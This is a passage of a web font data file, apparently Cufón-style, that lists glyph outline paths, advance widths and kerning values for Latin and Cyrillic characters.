2,32,3,47,3v25,0,48,-2,69,-5v21,-3,41,-8,60,-14v32,-10,63,-24,93,-41xm244,-272v3,-22,8,-43,18,-63v10,-20,22,-37,35,-50v11,-10,21,-17,33,-22v12,-5,24,-7,35,-7v2,0,8,1,17,2v9,1,17,5,24,12v4,3,8,8,12,14v4,6,5,16,5,27v0,13,-2,23,-7,31v-5,8,-12,16,-20,22v-8,6,-15,10,-24,13v-9,3,-16,6,-23,8v-23,6,-44,10,-63,11v-19,1,-33,2,-42,2","w":555},{"d":"231,-700r-136,700r768,0r136,-700r-156,0r-112,576r-150,0r112,-576r-156,0r-112,576r-150,0r112,-576r-156,0","w":958},{"d":"75,-39v29,13,63,25,99,35v36,10,72,16,108,16v10,0,23,-1,40,-2v17,-1,35,-4,54,-8v19,-4,38,-10,58,-18v20,-8,39,-19,56,-32v26,-20,43,-40,52,-62v9,-22,13,-42,13,-61v0,-14,-2,-26,-6,-36v-4,-10,-10,-19,-17,-26v-5,-5,-12,-10,-20,-15v-8,-5,-19,-8,-30,-10r1,-2v10,-3,20,-8,30,-13v10,-5,19,-12,27,-19v10,-9,20,-22,29,-38v9,-16,14,-36,14,-61v0,-9,-1,-20,-5,-33v-4,-13,-13,-26,-27,-39v-10,-9,-21,-17,-33,-23v-12,-6,-25,-9,-38,-12v-13,-3,-27,-5,-40,-6v-13,-1,-26,-2,-38,-2v-45,0,-83,5,-115,14v-32,9,-59,22,-81,38v-22,16,-38,36,-50,58v-12,22,-21,46,-26,71xm273,-307r6,-30v1,-6,4,-14,9,-25v5,-11,14,-21,28,-30v9,-5,18,-9,26,-11v8,-2,16,-3,25,-3v7,0,15,1,23,2v8,1,16,4,23,9v3,3,7,7,11,12v4,5,5,12,5,21v0,6,-1,13,-4,20v-3,7,-9,14,-18,21v-5,4,-12,7,-20,10v-8,3,-16,4,-23,4r-91,0xm253,-207r94,0v11,0,19,1,26,4v7,3,12,6,16,9v3,3,6,7,9,12v3,5,5,12,5,19v0,19,-8,35,-23,48v-5,4,-13,9,-24,15v-11,6,-26,8,-46,8v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":573},{"d":"268,-302r62,0v13,0,27,2,42,4v15,2,29,8,41,18v11,9,17,19,19,28v2,9,4,17,4,24v0,15,-3,30,-8,44v-5,14,-15,26,-28,38v-15,13,-31,23,-50,29v-19,6,-40,9,-63,9v-31,0,-63,-7,-95,-20v-19,-8,-34,-17,-46,-27v-12,-10,-22,-18,-27,-23r-88,99v12,12,25,23,40,34v15,11,30,20,46,27v24,11,48,20,73,24v25,4,51,6,79,6v16,0,33,-1,51,-2v18,-1,35,-3,54,-7v19,-4,39,-9,58,-17v19,-8,39,-18,58,-31v21,-14,38,-29,52,-45v14,-16,26,-32,34,-48v8,-16,14,-33,18,-49v4,-16,6,-31,6,-45v0,-21,-3,-38,-8,-52v-5,-14,-12,-25,-19,-34v-9,-11,-20,-22,-33,-30v-13,-8,-29,-14,-46,-17r1,-3v19,-5,37,-13,52,-22v15,-9,30,-23,44,-40v13,-15,24,-33,33,-54v9,-21,14,-47,14,-76v0,-11,-2,-26,-7,-44v-5,-18,-16,-35,-33,-52v-13,-13,-28,-22,-46,-30v-18,-8,-36,-14,-54,-18v-18,-4,-36,-5,-52,-6v-16,-1,-29,-2,-40,-2v-27,0,-55,2,-84,6v-29,4,-57,15,-85,30v-21,11,-39,24,-51,38v-12,14,-21,27,-28,40v-7,13,-12,26,-14,38v-2,12,-3,22,-3,31v0,5,0,9,1,13v1,4,1,7,1,8r132,13r0,-3v0,-19,4,-35,13,-48v9,-13,20,-23,31,-30v12,-7,24,-12,37,-14v13,-2,24,-2,32,-2v9,0,19,2,30,4v11,2,22,8,31,17v4,5,8,11,11,18v3,7,5,17,5,28v0,13,-3,27,-9,41v-6,14,-14,26,-25,37v-13,13,-27,21,-41,25v-14,4,-28,5,-41,5r-59,0","w":605},{"d":"489,-134v-23,12,-47,22,-72,29v-15,5,-28,7,-40,9v-12,2,-25,3,-40,3v-11,0,-24,-2,-39,-5v-15,-3,-28,-8,-38,-16v-17,-14,-25,-35,-25,-64r0,-5r16,0v18,0,38,-1,59,-3v21,-2,42,-5,64,-10v22,-5,42,-11,63,-19v21,-8,40,-18,57,-30v28,-20,46,-41,56,-63v10,-22,15,-41,15,-60v0,-20,-4,-40,-12,-58v-8,-18,-22,-34,-43,-48v-18,-13,-37,-22,-58,-26v-21,-4,-44,-6,-67,-6v-15,0,-31,1,-48,3v-17,2,-34,5,-51,11v-17,6,-35,14,-52,24v-17,10,-34,23,-51,39v-33,32,-58,70,-74,114v-16,44,-24,88,-24,132v0,31,4,56,13,76v9,20,19,36,29,49v11,15,24,27,38,36v14,9,28,15,43,20v15,5,30,9,46,11v16,2,32,3,47,3v25,0,48,-2,69,-5v21,-3,41,-8,60,-14v32,-10,63,-24,93,-41xm244,-272v3,-22,8,-43,18,-63v10,-20,22,-37,35,-50v11,-10,21,-17,33,-22v12,-5,24,-7,35,-7v2,0,8,1,17,2v9,1,17,5,24,12v4,3,8,8,12,14v4,6,5,16,5,27v0,13,-2,23,-7,31v-5,8,-12,16,-20,22v-8,6,-15,10,-24,13v-9,3,-16,6,-23,8v-23,6,-44,10,-63,11v-19,1,-33,2,-42,2xm411,-624v0,21,7,38,21,52v14,14,32,22,53,22v21,0,39,-8,53,-22v14,-14,21,-31,21,-52v0,-21,-7,-38,-21,-52v-14,-14,-32,-22,-53,-22v-21,0,-39,8,-53,22v-14,14,-21,31,-21,52xm190,-624v0,21,8,38,22,52v14,14,31,22,52,22v21,0,38,-8,52,-22v14,-14,22,-31,22,-52v0,-21,-8,-38,-22,-52v-14,-14,-31,-22,-52,-22v-21,0,-38,8,-52,22v-14,14,-22,31,-22,52","w":550,"k":{"\u0437":16}},{"d":"95,0r218,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v13,-9,25,-19,38,-31v13,-12,24,-24,34,-38v10,-14,19,-28,25,-43v6,-15,9,-31,9,-48v0,-43,-5,-78,-14,-105v-9,-27,-23,-47,-40,-61v-15,-11,-31,-21,-49,-27v-18,-6,-38,-11,-56,-14v-18,-3,-36,-4,-54,-4v-18,0,-33,-1,-47,-1r-50,0r28,-145r289,0r24,-124r-445,0xm311,-311r78,0v13,0,25,1,37,3v12,2,24,8,35,19v9,9,15,18,17,27v2,9,2,19,2,30r0,14v0,16,-4,30,-12,40v-8,10,-15,18,-22,25v-11,10,-24,18,-38,24v-14,6,-28,9,-42,9r-92,0","w":664,"k":{"\u0423":43,"\u0410":32}},{"d":"527,-576r-112,576r156,0r136,-700r-423,0r-33,143v-14,61,-15,61,-27,115v-8,36,-17,71,-26,105v-9,31,-18,59,-27,83v-9,24,-20,46,-31,64v-5,7,-10,14,-17,22v-7,8,-15,15,-25,22v-10,7,-22,14,-36,20v-14,6,-31,9,-50,12r-4,126v50,0,91,-8,124,-24v33,-16,60,-34,81,-54v21,-21,39,-42,54,-66v15,-24,27,-49,37,-75v5,-13,11,-30,17,-49v6,-19,12,-40,18,-62v9,-32,9,-32,17,-66v8,-34,9,-33,16,-63r29,-129r126,0","w":666},{"d":"151,-700r59,700r116,0r167,-324r4,0r41,324r116,0r331,-700r-155,0r-126,267r-67,190r-8,0r-21,-357r-115,0r-85,189r-71,168r-8,0r5,-144r-19,-313r-164,0","w":864,"k":{"a":32,"z":55,"y":43,"x":8,"w":37,"v":37,"u":32,"t":20,"s":43,"r":32,"q":32,"p":32,"o":32,"n":32,"m":32,"j":26,"i":32,"g":32,"e":32,"d":32,"c":32,"S":49,"Q":20,"O":20,"J":61,"G":26,"C":14,"A":38,";":32,":":32,".":67,",":67}},{"d":"231,-700r-136,700r242,0v17,0,34,-1,52,-2v18,-1,36,-2,55,-6v19,-4,38,-10,56,-17v18,-7,35,-17,52,-29v13,-10,26,-22,38,-36v12,-14,23,-29,32,-46v9,-17,16,-34,21,-53v5,-19,8,-37,8,-56v0,-29,-8,-55,-25,-76v-7,-9,-15,-17,-25,-25v-10,-8,-22,-14,-36,-19r1,-3v9,-3,20,-8,32,-15v12,-7,24,-17,37,-30v19,-20,33,-43,41,-70v8,-27,12,-53,12,-78v0,-19,-3,-36,-10,-52v-7,-16,-18,-31,-33,-44v-12,-10,-25,-17,-40,-23v-15,-6,-30,-11,-45,-14v-15,-3,-30,-4,-46,-5v-16,-1,-31,-1,-46,-1r-237,0xm364,-580r91,0v17,0,31,2,39,7v8,5,14,9,17,13v8,10,12,22,12,36v0,13,-3,27,-8,40v-5,13,-12,24,-21,33v-13,13,-26,20,-41,23v-15,3,-28,4,-41,4r-79,0xm310,-304r78,0r17,0v0,0,14,2,21,3v7,1,15,3,22,6v7,3,14,7,19,12v5,5,9,11,13,19v4,8,6,18,6,29v0,15,-3,31,-10,48v-7,17,-17,31,-30,42v-13,11,-27,18,-41,21v-14,3,-26,4,-36,4r-95,0","w":682,"k":{"\u0410":26}},{"d":"173,-494r-96,494r146,0r56,-290v3,-13,6,-26,11,-39v5,-13,12,-25,23,-36v7,-7,14,-12,23,-16v9,-4,20,-6,31,-6v13,0,24,3,33,10v9,7,14,16,16,27r120,-51v2,-8,3,-16,3,-24v0,-24,-8,-43,-25,-58v-19,-15,-47,-23,-84,-23v-17,0,-33,2,-47,6v-14,4,-26,10,-37,16v-11,6,-20,12,-28,19v-8,7,-14,12,-19,17r-14,15r12,-61r-124,0","w":451,"k":{"a":23,"u":11,"s":17,"q":17,"o":18,"g":17,"e":17,"d":17,"c":18,".":105,",":105}},{"d":"389,-506v-35,0,-67,5,-97,14v-30,9,-58,23,-84,44v-25,19,-46,41,-62,66v-16,25,-27,50,-36,76v-9,26,-15,50,-18,74v-3,24,-5,44,-5,61v0,32,4,58,13,78v9,20,19,36,30,47v11,13,24,24,38,32v14,8,28,13,42,17v14,4,28,6,41,7v13,1,25,2,36,2v36,0,69,-5,99,-14v30,-9,58,-24,84,-44v28,-21,50,-45,66,-72v16,-27,28,-54,36,-80v8,-26,14,-51,16,-74v2,-23,3,-40,3,-52v0,-23,-3,-45,-9,-66v-6,-21,-17,-41,-34,-58v-12,-13,-24,-22,-38,-30v-14,-8,-28,-14,-42,-18v-14,-4,-28,-7,-41,-8v-13,-1,-26,-2,-38,-2xm421,-206v-3,16,-7,32,-13,48v-6,16,-16,30,-31,42v-9,7,-19,14,-31,18v-12,4,-24,6,-37,6v-13,0,-25,-2,-35,-6v-10,-4,-17,-11,-23,-18v-6,-7,-10,-15,-12,-23v-2,-8,-3,-16,-3,-25v0,-13,2,-27,5,-42r16,-82v3,-16,7,-32,13,-48v6,-16,16,-30,31,-42v9,-7,19,-14,31,-18v12,-4,24,-6,37,-6v13,0,24,2,34,6v10,4,18,11,24,18v6,7,10,16,12,24v2,8,3,16,3,25v0,7,-1,15,-2,22v-1,7,-2,14,-3,19","w":582},{"d":"658,-438r51,-262r-424,0r-32,143v-5,22,-5,21,-11,51v-4,20,-9,40,-14,60v-8,30,-8,31,-15,60v-5,19,-9,36,-13,49v-7,27,-14,49,-20,67v-6,18,-11,32,-16,43v-5,11,-9,20,-12,26v-3,6,-6,11,-9,15v-15,22,-33,37,-54,46v-21,9,-44,13,-69,13r-5,0r-14,139r18,0v30,0,61,-4,94,-12v33,-8,63,-24,92,-47v31,-24,54,-51,69,-81v15,-30,28,-61,39,-93v12,-36,23,-72,33,-109v10,-37,19,-76,28,-117r29,-129r126,0r-112,576r213,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v32,-23,59,-53,80,-90v21,-37,31,-76,31,-117v0,-29,-5,-54,-16,-74v-11,-20,-25,-37,-42,-50v-14,-11,-30,-20,-47,-26v-17,-6,-34,-12,-51,-15v-17,-3,-32,-5,-47,-6v-15,-1,-28,-1,-38,-1r-68,0xm635,-318r73,0v13,0,25,1,36,3v11,2,23,9,35,20v9,8,14,16,17,25v3,9,5,19,5,30v0,17,-3,33,-10,48v-7,15,-16,29,-28,40v-10,9,-22,17,-37,23v-15,6,-30,9,-43,9r-87,0","w":969,"k":{"\u042f":31,"\u0427":61,"\u0425":37,"\u0423":61,"\u0422":96,"\u041e":20}},{"d":"480,-138v-14,8,-28,15,-41,20v-13,5,-28,10,-43,15v-11,3,-22,6,-32,8v-10,2,-21,3,-34,3v-11,0,-23,-1,-36,-3v-13,-2,-24,-7,-35,-16v-9,-7,-15,-16,-19,-27v-4,-11,-6,-22,-6,-33v0,-8,1,-17,2,-25r4,-25r15,-78v3,-15,8,-30,13,-44v5,-14,15,-27,30,-38v11,-9,22,-14,33,-17v11,-3,21,-4,30,-4v5,0,13,1,23,2v10,1,20,6,27,14v3,3,6,8,8,13v2,5,3,12,3,20v0,6,0,12,-2,19v-2,7,-5,16,-10,25r140,-10v7,-11,12,-24,16,-37v4,-13,5,-26,5,-38v0,-15,-3,-29,-9,-40v-6,-11,-15,-22,-27,-33v-21,-19,-44,-29,-67,-33v-23,-4,-47,-6,-73,-6v-24,0,-52,3,-84,8v-32,5,-65,19,-98,42v-26,18,-47,38,-64,62v-17,24,-30,49,-39,74v-9,25,-16,50,-20,74v-4,24,-5,45,-5,64v0,34,5,62,16,84v11,22,23,41,36,55v12,12,25,22,38,29v13,7,27,12,41,16v14,4,28,7,41,8v13,1,26,2,37,2v25,0,48,-2,70,-6v22,-4,41,-9,57,-14v19,-6,35,-13,51,-20v16,-7,31,-15,44,-24","w":548,"k":{"\u0443":15}},{"d":"355,0r112,-576r184,0r24,-124r-524,0r-24,124r184,0r-112,576r156,0","w":554,"k":{"a":73,"z":91,"y":85,"x":61,"w":85,"v":91,"u":73,"t":61,"s":97,"r":73,"q":73,"p":73,"o":73,"n":73,"m":73,"j":73,"i":73,"g":73,"e":73,"d":73,"c":73,"S":38,"Q":38,"O":38,"J":67,"G":38,"C":26,"A":61,";":56,":":56,".":73,",":74}},{"d":"791,-700r-156,0r-53,274r-248,0r53,-274r-156,0r-136,700r156,0r59,-302r248,0r-59,302r156,0","w":750},{"d":"468,-292r22,-115r-206,0r5,-24v4,-19,10,-39,19,-61v9,-22,22,-42,41,-59v17,-17,35,-28,54,-33v19,-5,39,-8,60,-8v9,0,18,1,29,3v11,2,20,7,29,14v7,6,13,13,15,20v2,7,3,15,3,22v0,7,-1,14,-3,21v-2,7,-3,14,-6,19r142,-11v15,-25,22,-51,22,-76v0,-18,-4,-35,-12,-52v-8,-17,-21,-31,-38,-44v-21,-15,-45,-26,-72,-30v-27,-4,-53,-6,-76,-6v-18,0,-37,1,-58,3v-21,2,-43,6,-65,12v-22,6,-44,14,-66,25v-22,11,-43,26,-64,45v-23,20,-43,45,-61,75v-18,30,-35,63,-48,98v-13,35,-23,72,-30,110v-7,38,-10,73,-10,108v0,13,1,26,2,40v1,14,4,29,8,44v4,15,8,29,15,44v7,15,15,28,26,41v8,10,18,20,29,29v11,9,24,18,40,25v16,7,34,13,54,18v20,5,44,7,70,7v30,0,58,-3,84,-8v26,-5,52,-13,77,-22v19,-7,39,-16,58,-27v19,-11,39,-23,58,-36r-53,-100v-11,8,-24,17,-39,26v-15,9,-33,18,-54,26v-15,7,-31,11,-47,15v-16,4,-33,6,-50,6v-20,0,-39,-3,-56,-10v-17,-7,-31,-20,-42,-37v-7,-11,-13,-25,-16,-39v-3,-14,-5,-29,-5,-44v0,-18,2,-34,6,-47r2,-7r207,0","w":651,"k":{"\u041c":30}},{"d":"564,-355v5,-9,8,-18,11,-27v3,-9,4,-18,4,-27v0,-14,-3,-27,-9,-38v-6,-11,-16,-22,-30,-31v-18,-12,-38,-20,-61,-23v-23,-3,-44,-5,-65,-5v-35,0,-70,3,-104,10v-34,7,-67,23,-100,46v-27,20,-50,42,-66,68v-16,26,-28,52,-37,78v-9,26,-14,52,-17,76v-3,24,-4,42,-4,57v0,30,5,56,15,79v10,23,24,42,42,57v18,15,40,27,65,35v25,8,53,12,83,12v20,0,41,-1,62,-4v21,-3,42,-8,61,-14v2,-1,13,-4,33,-12v20,-8,44,-20,72,-35r-40,-88v-12,7,-24,13,-37,19v-13,6,-26,12,-40,17v-14,5,-26,8,-37,10v-11,2,-23,3,-38,3v-13,0,-28,-2,-44,-6v-16,-4,-29,-14,-39,-29v-4,-6,-7,-13,-8,-19v-1,-6,-2,-12,-2,-19r0,-12v0,0,1,-8,2,-12r2,-12r152,0r18,-92r-152,0r4,-19v3,-13,7,-27,14,-42v7,-15,18,-29,33,-40v8,-5,17,-10,29,-14v12,-4,24,-6,35,-6v17,0,31,3,43,8v13,7,19,17,19,32v0,9,-2,17,-6,24","w":549,"k":{"\u0430":15}},{"d":"238,0r72,-369v13,-9,25,-17,38,-24v13,-7,27,-10,42,-10v12,0,22,2,28,6v6,4,10,8,13,11v6,7,9,18,9,31r0,10v0,0,-1,7,-2,10r-65,335r146,0r72,-369v13,-9,25,-17,38,-24v13,-7,27,-10,42,-10v12,0,21,2,27,6v6,4,11,8,14,11v3,3,4,8,6,13v2,5,3,12,3,19v0,3,-1,7,-1,10v0,3,0,6,-1,9r-65,335r146,0r62,-319v1,-6,3,-13,4,-22v1,-9,1,-18,1,-29v0,-17,-3,-36,-9,-56v-6,-20,-20,-36,-39,-51v-15,-11,-33,-19,-54,-23v-21,-4,-40,-6,-59,-6v-7,0,-16,1,-26,2v-10,1,-22,3,-34,7v-12,4,-25,10,-38,17v-13,7,-26,17,-39,29v-1,-3,-5,-8,-11,-15v-6,-7,-13,-13,-22,-19v-15,-9,-30,-15,-46,-17v-16,-2,-27,-4,-34,-4v-25,0,-51,4,-76,12v-25,8,-47,19,-67,34r-12,9r8,-43r-178,0r-20,104r57,0r-76,390r146,0","w":874},{"d":"321,-361r-54,-133r-161,0r107,234r-223,260r145,0r133,-163r69,163r154,0r-118,-268r190,-226r-137,0","w":483,"k":{"\u043e":11}},{"d":"326,-700r-150,0r137,153r85,0","w":392},{"d":"163,-696r241,882r135,0r-241,-882r-135,0","w":531},{"d":"566,-494r-146,0r-40,206v-13,4,-26,7,-38,8v-12,1,-24,2,-35,2v-17,0,-30,-2,-39,-6v-9,-4,-16,-7,-19,-12v-6,-8,-9,-17,-9,-28v0,-5,1,-11,2,-16r30,-154r-146,0r-30,154v-1,5,-3,12,-4,21v-1,9,-2,18,-2,28v0,11,1,23,4,35v3,12,9,24,17,35v13,17,33,29,59,37v26,8,53,12,81,12v15,0,33,-1,52,-4v19,-3,38,-6,57,-11r-36,187r146,0","w":547},{"d":"380,0r57,-291r319,-409r-152,0r-204,262r-93,-262r-187,0r161,409r-57,291r156,0","w":590,"k":{"a":51,"z":62,"y":56,"x":56,"w":62,"v":62,"u":51,"t":33,"s":62,"r":45,"q":51,"p":45,"o":51,"n":45,"m":45,"g":51,"e":51,"d":51,"c":51,"T":-8,"S":21,"Q":15,"O":21,"J":62,"G":15,"C":21,"A":51,";":39,":":39,".":92,",":92}},{"d":"397,-741r98,0r192,-145r-163,0xm387,-700r-156,0r-136,700r156,0r60,-307r60,0v11,0,22,3,33,7v11,4,20,10,26,17v1,1,2,3,4,6v2,3,4,7,6,13v2,6,4,15,7,26v3,11,5,24,7,41r28,197r167,0r-33,-231v-2,-13,-4,-25,-7,-37v-3,-12,-9,-26,-18,-43v-5,-9,-15,-21,-27,-33v-12,-12,-31,-20,-56,-24r0,-3v12,-3,24,-8,36,-14v12,-6,21,-13,30,-21v8,-7,16,-18,26,-32v10,-14,18,-27,24,-40r18,-36v8,-17,8,-16,16,-34v6,-12,13,-22,20,-29v10,-10,22,-15,35,-15v15,0,28,4,39,11r46,-113v-15,-7,-29,-12,-42,-14v-13,-2,-27,-4,-42,-4v-23,0,-47,4,-70,13v-14,6,-26,13,-37,21v-11,8,-20,18,-28,27v-8,9,-15,19,-21,29v-6,10,-12,21,-17,30r-54,104v-4,7,-10,16,-17,26v-7,10,-13,18,-18,22v-7,5,-15,8,-24,10v-9,2,-18,3,-25,3r-69,0","w":698,"k":{"\u044f":47,"\u044d":65,"\u0447":59,"\u0445":30,"\u0444":47,"\u0443":47,"\u0442":36,"\u0441":47,"\u043e":53,"\u043b":24,"\u0437":47,"\u0436":24,"\u0435":41,"\u0434":36,"\u0431":41,"\u0430":36,"\u042f":36,"\u042a":12,"\u0427":53,"\u0425":24,"\u0424":30,"\u0423":24,"\u0422":30,"\u0421":18,"\u041e":30,"\u041b":12,"\u0417":24,"\u0416":18,"\u0414":36,"\u0410":30,"\u0454":47,"\u0451":36,"\u0404":24,"\u045e":41,"\u040e":18,"\u040b":24,"\u0409":18,"\u0402":24}},{"d":"357,-740r-146,0r-134,691v59,41,128,61,205,61v38,0,74,-5,108,-15v34,-10,64,-28,93,-53v35,-31,63,-70,83,-119v20,-49,30,-100,30,-155v0,-19,-3,-40,-8,-62v-5,-22,-17,-43,-37,-64v-13,-13,-30,-25,-51,-35v-21,-10,-49,-15,-82,-15v-30,0,-54,3,-72,10v-18,7,-32,13,-40,18xm286,-377v19,-11,35,-18,48,-21v13,-3,22,-4,28,-4v9,0,20,2,33,4v13,2,24,9,33,20v6,7,10,16,12,25v2,9,4,19,4,29v0,9,-1,18,-2,26r-4,25r-9,47v-3,18,-7,36,-13,53v-6,17,-15,33,-26,46v-8,9,-19,18,-32,25v-13,7,-29,10,-48,10v-17,0,-32,-4,-44,-10v-12,-6,-23,-12,-30,-17","w":586},{"d":"70,-130r-47,245r162,-115r25,-130r-140,0xm243,-297r25,-130r-140,0r-25,130r140,0","w":230},{"d":"141,-700r-24,124r156,0r-112,576r213,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v32,-23,59,-52,80,-89v21,-37,31,-76,31,-117v0,-30,-5,-55,-17,-75v-12,-20,-26,-37,-41,-50v-27,-22,-57,-35,-91,-40v-34,-5,-67,-8,-98,-8r-62,0r51,-262r-312,0xm379,-318r73,0v13,0,26,2,37,4v11,2,23,9,34,20v8,9,14,17,17,26v3,9,4,18,4,27v0,17,-3,34,-10,49v-7,15,-16,28,-27,39v-11,10,-23,18,-37,24v-14,6,-29,9,-43,9r-87,0","w":713,"k":{"\u042f":16,"\u0425":33,"\u0423":80,"\u0422":103,"\u0416":21,"\u0415":16,"\u0410":33,"J":39}},{"d":"250,-350r0,-4v0,0,-1,-3,-1,-5v0,-6,2,-14,5,-23v3,-9,12,-16,25,-22v7,-3,15,-6,23,-8v8,-2,17,-2,24,-2v9,0,20,1,32,4v12,3,22,9,30,16v4,4,8,10,12,18v4,8,6,19,6,34v0,9,-1,19,-3,30r-3,15r-138,0r-18,92r138,0r-3,16v-2,11,-5,22,-11,33v-6,11,-13,21,-21,29v-15,15,-33,25,-51,29v-18,4,-33,6,-45,6v-13,0,-26,0,-37,-2v-11,-2,-22,-6,-35,-11v-11,-5,-22,-10,-35,-17v-13,-7,-23,-14,-32,-20r-67,88v9,8,21,16,35,25v14,9,30,16,49,23v21,7,42,12,63,14v21,2,41,4,58,4v19,0,38,-2,56,-4v18,-2,36,-6,54,-12v18,-6,36,-16,54,-28v18,-12,35,-27,52,-46v15,-17,27,-35,38,-54v11,-19,21,-39,28,-60v7,-21,12,-43,15,-64v3,-21,5,-42,5,-62v0,-25,-3,-50,-10,-72v-7,-22,-19,-42,-37,-60v-12,-12,-25,-22,-39,-29v-14,-7,-27,-13,-42,-17v-15,-4,-30,-7,-45,-8v-15,-1,-29,-2,-43,-2v-11,0,-24,0,-37,1v-13,1,-27,2,-40,4v-13,2,-26,5,-39,8v-13,3,-24,7,-34,12v-21,10,-38,25,-52,43v-14,18,-20,40,-20,65r0,9v0,3,0,6,1,9","w":541},{"d":"226,-594r114,287r77,0r-161,-393r-59,0r-162,393r76,0","w":452},{"d":"655,-700r-45,231r-35,214r-6,0r-196,-445r-142,0r-136,700r146,0r37,-192r43,-253r6,0r196,445r142,0r136,-700r-146,0","w":760},{"d":"95,0r213,0v35,0,72,-3,110,-10v38,-7,75,-22,112,-45v41,-27,70,-58,88,-95v18,-37,27,-75,27,-112v0,-33,-6,-59,-19,-80v-13,-21,-26,-37,-39,-48v-14,-11,-29,-20,-45,-27v-16,-7,-33,-12,-50,-15v-17,-3,-34,-4,-50,-5v-16,-1,-32,-1,-47,-1r-14,0r-45,0r51,-262r-156,0xm313,-318r73,0r6,0v10,0,20,1,30,3v10,2,21,8,31,17v7,6,12,14,17,24v5,10,8,22,8,37v0,13,-3,26,-8,40v-5,14,-12,26,-21,37v-11,12,-25,22,-41,29v-16,7,-32,11,-47,11r-87,0","w":647},{"d":"70,-130r-47,245r162,-115r25,-130r-140,0","w":230},{"d":"367,-740r-146,0r-144,740r146,0r33,-169r57,-43r85,212r162,0r-131,-297r225,-197r-183,0r-184,167","w":578,"k":{"e":27}},{"d":"355,0r112,-576r184,0r24,-124r-524,0r-24,124r184,0r-112,576r156,0","w":554},{"d":"100,-494r76,494r109,0r138,-250r2,-1r42,251r108,0r261,-494r-139,0r-97,198v-4,7,-8,15,-11,22r-10,21r-11,25v0,0,-7,19,-11,31r-4,0v-1,-17,-2,-34,-3,-53v-1,-19,-3,-37,-6,-55r-26,-189r-88,0r-107,194v-3,6,-7,14,-11,24v-6,14,-7,14,-14,29v-5,10,-8,20,-12,29v-4,9,-7,16,-9,21r-4,0v0,-17,-1,-33,-2,-46r-4,-41r-25,-210r-142,0","w":740,"k":{".":43,",":37}},{"d":"740,-700r-156,0r-58,300v-20,6,-40,10,-60,13v-20,3,-38,4,-55,4v-5,0,-11,-1,-18,-1v-7,0,-15,-1,-23,-3v-8,-2,-16,-5,-24,-9v-8,-4,-14,-10,-19,-17v-5,-7,-7,-13,-9,-20v-2,-7,-3,-14,-3,-21v0,-10,1,-19,3,-27r43,-219r-156,0r-41,210v-2,10,-4,21,-6,34v-2,13,-2,26,-2,39v0,19,3,39,9,59v6,20,18,37,36,52v10,9,22,17,36,22v14,5,28,10,43,13v15,3,31,6,46,7v15,1,30,1,43,1v31,0,59,-2,83,-7v24,-5,41,-8,50,-10r-54,280r156,0","w":699},{"d":"-38,193r692,0r19,-94r-692,0","w":692},{"d":"532,-700r-116,0r-406,700r153,0r96,-168r212,0r33,168r162,0xm321,-288r31,-57r37,-71v11,-23,23,-47,34,-72r6,0v1,15,2,29,3,41v1,12,2,23,4,33v2,10,3,20,4,30v1,10,3,19,5,30r11,66r-135,0","w":676},{"d":"231,-700r-136,700r242,0v17,0,34,-1,52,-2v18,-1,36,-2,55,-6v19,-4,38,-10,56,-17v18,-7,35,-17,52,-29v13,-10,26,-22,38,-36v12,-14,23,-29,32,-46v9,-17,16,-34,21,-53v5,-19,8,-37,8,-56v0,-29,-8,-55,-25,-76v-7,-9,-15,-17,-25,-25v-10,-8,-22,-14,-36,-19r1,-3v9,-3,20,-8,32,-15v12,-7,24,-17,37,-30v19,-20,33,-43,41,-70v8,-27,12,-53,12,-78v0,-19,-3,-36,-10,-52v-7,-16,-18,-31,-33,-44v-12,-10,-25,-17,-40,-23v-15,-6,-30,-11,-45,-14v-15,-3,-30,-4,-46,-5v-16,-1,-31,-1,-46,-1r-237,0xm364,-580r91,0v17,0,31,2,39,7v8,5,14,9,17,13v8,10,12,22,12,36v0,13,-3,27,-8,40v-5,13,-12,24,-21,33v-13,13,-26,20,-41,23v-15,3,-28,4,-41,4r-79,0xm310,-304r78,0r17,0v0,0,14,2,21,3v7,1,15,3,22,6v7,3,14,7,19,12v5,5,9,11,13,19v4,8,6,18,6,29v0,15,-3,31,-10,48v-7,17,-17,31,-30,42v-13,11,-27,18,-41,21v-14,3,-26,4,-36,4r-95,0","w":682,"k":{"Y":23,"W":23,"V":23,"T":29}},{"d":"125,-700r124,700r122,0r396,-700r-161,0r-173,329v-18,34,-19,33,-35,67v-11,22,-22,50,-35,81r-8,0v-1,-21,-3,-43,-5,-67v-2,-24,-5,-47,-8,-70r-51,-340r-166,0","w":617,"k":{"a":37,"z":48,"y":31,"x":37,"w":42,"v":31,"u":37,"t":7,"s":42,"r":37,"q":37,"p":37,"o":37,"n":31,"m":31,"j":25,"i":25,"g":37,"e":37,"d":37,"c":37,"S":31,"Q":25,"O":25,"J":60,"G":19,"C":19,"A":25,";":49,":":48,".":90,",":89}},{"d":"571,-494r-44,44v-21,-20,-44,-34,-69,-43v-25,-9,-51,-13,-76,-13v-39,0,-73,6,-104,18v-31,12,-58,28,-79,46v-15,13,-30,28,-43,48v-13,20,-24,42,-34,66v-10,24,-16,48,-22,73v-6,25,-9,50,-9,75v0,25,3,48,9,70v6,22,17,40,32,56v5,5,11,11,18,17v7,6,16,11,27,17v11,6,23,10,38,14v15,4,31,6,50,6v19,0,37,-2,55,-6v18,-4,38,-10,57,-20r-8,43v-2,9,-5,20,-8,31v-3,11,-8,19,-13,26v-7,9,-17,17,-32,26v-15,9,-38,14,-68,14v-26,0,-50,-3,-72,-10v-14,-5,-14,-4,-30,-10v-10,-4,-20,-9,-29,-14r-57,95v9,5,20,9,32,14v12,5,22,9,32,12v19,6,38,10,57,13v19,3,39,4,58,4v44,0,82,-6,114,-17v32,-11,59,-26,80,-43v28,-23,49,-50,61,-80v12,-30,21,-60,27,-91r93,-481r-43,0xm396,-124v-12,6,-25,12,-39,16v-14,4,-28,6,-43,6v-17,0,-30,-3,-40,-8v-10,-5,-17,-11,-22,-18v-5,-6,-8,-12,-9,-20v-1,-8,-2,-16,-2,-23v0,-8,0,-16,1,-24v1,-8,3,-15,4,-20r16,-84v3,-13,6,-27,12,-39v6,-12,15,-24,26,-35v9,-9,20,-16,32,-21v12,-5,23,-8,34,-8v8,0,16,1,24,2v8,1,14,3,21,6v11,5,22,12,33,23","w":595},{"d":"640,-726r-156,0r-16,85v-15,0,-32,1,-50,3v-18,2,-38,5,-58,10v